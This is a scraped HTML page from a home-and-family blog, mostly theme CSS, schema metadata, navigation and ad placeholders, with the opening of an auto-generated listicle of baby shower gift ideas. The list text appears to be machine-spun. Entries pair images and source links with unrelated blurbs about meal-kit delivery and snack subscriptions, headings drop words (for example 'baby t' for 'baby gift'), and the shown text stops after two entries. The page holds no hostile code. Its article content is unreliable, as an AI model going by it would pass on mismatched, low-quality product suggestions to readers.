.menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/stunningplans.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/stunningplans.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "21 Ideas for Cute Baby Gift Ideas",
    "description": "21 Ideas for Cute Baby Gift Ideas .When it comes to acquiring infant presents, the alternatives are&hellip;",
    "datePublished": "2023-08-05",
    "datemodified": "2023-08-05",
    "mainEntityOfPage": "https:\/\/stunningplans.com\/cute-baby-gift-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/03\/stg-gen-Cute Baby Gift Ideas Awesome It S Written On the Wall Cute Ideas for Your Baby Shower-199657.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/stunningplans.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/stunningplans.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/stunningplans.com\/category\/kids\/baby-shower-gifts\/",
                "name": "Baby Shower Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/stunningplans.com\/cute-baby-gift-ideas\/",
                "name": "21 Ideas for Cute Baby Gift Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-229491 single-format-standard penci-two-sidebar elementor-default elementor-kit-394690">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://stunningplans.com/"><img class="penci-lazy" src="https://stunningplans.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://stunningplans.com/">
		<img class="penci-logo" src="https://stunningplans.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://stunningplans.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://stunningplans.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://stunningplans.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://stunningplans.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://stunningplans.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://stunningplans.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://stunningplans.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://stunningplans.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://stunningplans.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://stunningplans.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>21 Ideas for Cute Baby Gift Ideas</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-229491" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://stunningplans.com/category/kids/baby-shower-gifts/"  rel="category tag">Baby Shower Gifts</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">21 Ideas for Cute Baby Gift Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://stunningplans.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-08-05T21:18:34+00:00">August 5, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://stunningplans.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-08-05T21:18:34+00:00">August 5, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute%20Baby%20Gift%20Ideas%20Awesome%20It%20S%20Written%20On%20the%20Wall%20Cute%20Ideas%20for%20Your%20Baby%20Shower-199657.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://stunningplans.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Cute Baby Gift Ideas Awesome It S Written On the Wall Cute Ideas for Your Baby Shower" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Cute%20Baby%20Gift%20Ideas%20Awesome%20It%20S%20Written%20On%20the%20Wall%20Cute%20Ideas%20for%20Your%20Baby%20Shower-199657.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_It_s_Written_on_the_Wall_Cute_Ideas_for_Your_Baby_Shower">1. It s Written on the Wall Cute Ideas for Your Baby Shower</a></li><li><a href="#2_Obsessed_with_Scrapbooking_See_the_Cutest_Baby_Shower">2. Obsessed with Scrapbooking See the Cutest Baby Shower</a></li><li><a href="#3_How_To_Make_Diaper_Babies_Easy_Baby_Shower_Gift_Idea">3. How To Make Diaper Babies Easy Baby Shower Gift Idea</a></li><li><a href="#4_Top_10_Adorable_DIY_Baby_Shower_Gifts">4. Top 10 Adorable DIY Baby Shower Gifts</a></li><li><a href="#5_Items_similar_to_Diaper_Bodysuit_Cupcake_Gift_Set_Cute">5. Items similar to Diaper &amp; Bodysuit Cupcake Gift Set Cute</a></li><li><a href="#6_Receiving_Blanket_Bodysuit_Sundae_Unique_Baby_Gifts_and">6. Receiving Blanket &amp; Bodysuit Sundae Unique Baby Gifts and</a></li><li><a href="#7_Easy_Baby_Gift_Basket">7. Easy Baby Gift Basket</a></li><li><a href="#8_Baby_Shower_Gifts_for_Boys">8. Baby Shower Gifts for Boys</a></li><li><a href="#9_Fun_and_Creative_New_Baby_Gift_Baskets_Fun_Squared">9. Fun and Creative New Baby Gift Baskets – Fun Squared</a></li><li><a href="#10_A_Super_Cute_Baby_Shower_Gift_Idea_to_Spoil_Baby_And_Mom">10. A Super Cute Baby Shower Gift Idea to Spoil Baby And Mom</a></li><li><a href="#11_36_Best_DIY_Gifts_To_Make_For_Baby">11. 36 Best DIY Gifts To Make For Baby</a></li><li><a href="#12_28_Affordable_Cheap_Baby_Shower_Gift_Ideas_For_Those_on">12. 28 Affordable &amp; Cheap Baby Shower Gift Ideas For Those on</a></li><li><a href="#13_The_Life_of_Jennifer_Dawn_Cute_Baby_Shower_Gift_Ideas">13. The Life of Jennifer Dawn Cute Baby Shower Gift Ideas</a></li><li><a href="#14_1098_best_images_about_Baby_Shower_Ideas_on_Pinterest">14. 1098 best images about Baby Shower Ideas on Pinterest</a></li><li><a href="#15_Such_a_cute_diy_baby_t_idea_Projects_to_Try">15. Such a cute diy baby t idea Projects to Try</a></li><li><a href="#16_creative_baby_shower_ts">16. creative baby shower ts</a></li><li><a href="#17_Cute_Baby_Shower_Decorations_Gift_Ideas">17. Cute Baby Shower Decorations Gift Ideas</a></li><li><a href="#18_cute_baby_t_basket_Gift_Basket_Ideas">18. cute baby t basket Gift Basket Ideas</a></li><li><a href="#19_90_Lovely_DIY_Baby_Shower_Baskets_for_Presenting_Homemade">19. 90 Lovely DIY Baby Shower Baskets for Presenting Homemade</a></li><li><a href="#20_Ducky_Baby_Gift_Cute_baby_shower_t_idea_for_baby">20. Ducky Baby Gift Cute baby shower t idea for baby</a></li><li><a href="#21_Baby_girl_wagon_t_in_2019">21. Baby girl wagon t in 2019</a></li></ul></div>
<br />
<b>21 Ideas for Cute Baby Gift Ideas<br />
</b>.When it comes to acquiring infant presents, the alternatives are abundant, from garments, playthings as well as devices to gear and gizmos. What are the most thoughtful and also sensible baby shower gifts the mom-to-be will truly appreciate?.</p>
<p>&nbsp;</p>
<h2><span id="1_It_s_Written_on_the_Wall_Cute_Ideas_for_Your_Baby_Shower">1. It s Written on the Wall Cute Ideas for Your Baby Shower</span></h2>
<p><img title="cute ideas for your baby shower gotta" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-awesome-it-s-written-on-the-wall-cute-ideas-for-your-baby-shower-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-awesome-it-s-written-on-the-wall-cute-ideas-for-your-baby-shower-of-cute-baby-gift-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="55dac4ca06ff4c4670415699c9ea125d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Cute Baby Gift Ideas<br />
 from It s Written on the Wall Cute Ideas for Your Baby Shower</b>. Source Image: <a href="https://1.bp.blogspot.com/-lc45cglC2S8/T2kFDE3eh6I/AAAAAAAAJTE/1Rm_L2YBQi0/s1600/babyshower12.jpg" target="_blank" rel="noopener noreferrer">itswrittenonthewalls.blogspot.com</a>. Visit this site for details: <a href="https://itswrittenonthewalls.blogspot.com/2012/03/cute-ideas-for-your-baby-shower-gotta.html" target="_blank" rel="noopener noreferrer">itswrittenonthewalls.blogspot.com</a></p>
<p>Obtain all the ingredients for a delicious supper supplied directly to their doorstep. Easy-to-follow recipes and also farm fresh food, integrated with alternatives for each diet plan and pallet, make this the best gift.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Obsessed_with_Scrapbooking_See_the_Cutest_Baby_Shower">2. Obsessed with Scrapbooking See the Cutest Baby Shower</span></h2>
<p><img title="see cutest baby shower t ever" src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-obsessed-with-scrapbooking-see-the-cutest-baby-shower-of-cute-baby-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://stunningplans.com/cute-baby-gift-ideas/" data-jpibfi-post-title="21 Ideas for Cute Baby Gift Ideas" data-jpibfi-src="https://stunningplans.com/wp-content/uploads/2020/02/cute-baby-gift-ideas-lovely-obsessed-with-scrapbooking-see-the-cutest-baby-shower-of-cute-baby-gift-ideas.jpg" ><br />
<b>Best Cute Baby Gift Ideas<br />
 from Obsessed with Scrapbooking See the Cutest Baby Shower</b>. Source Image: <a href="https://1.bp.blogspot.com/-Alm-4BUbRkQ/UZp1fbPpJaI/AAAAAAAAF2g/n-FPoPPJEng/s1600/baby+gift+1.jpg" target="_blank" rel="noopener noreferrer">www.obsessedwithscrapbooking.com</a>. Visit this site for details: <a href="http://www.obsessedwithscrapbooking.com/2013/05/see-cutest-baby-shower-gift-ever.html" target="_blank" rel="noopener noreferrer">www.obsessedwithscrapbooking.com</a></p>
<p>Healthy treats are straight-up gas for the nursing mom, as well as there s nothing better than not having to go to the store to stockpile on them. Nature Box has thousands of unique items with real, easy active ingredients and also new selections every month.</p>
<hr />
<p>&nbsp;</p>
